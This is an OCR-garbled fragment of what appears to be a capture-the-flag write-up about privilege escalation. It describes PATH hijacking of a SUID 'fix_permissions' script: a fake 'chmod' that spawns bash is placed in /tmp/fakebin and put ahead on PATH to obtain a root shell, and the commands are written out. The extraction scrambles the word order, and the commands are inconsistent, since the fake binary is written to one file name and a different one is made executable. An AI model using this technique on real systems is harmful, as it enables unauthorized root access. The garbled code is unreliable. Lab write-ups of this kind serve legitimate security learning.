
flaskuser
there is a
script that we can run but it
fix_permissions
outputs nothing.
privilege escalation
after looking at suid exploits, i found out an interesting one.
mkdir
 /tmp/fakebin
echo
 -e
 '#!/bin/bash\nbash'
>
 /tmp/fakebin/c
chmod
 +x
 /tmp/fakebin/chmod
PATH
=
/tmp/fakebin:
$PATH 
./fix_permissions
it consists in creating a fake
binary that will run a
chmod
bash shell instead of changing permissions. here we’re
expecting the
script to call
fix_permissions
chmod
but this is simply a guess!
after running the above command, we can see that we
have a root shell: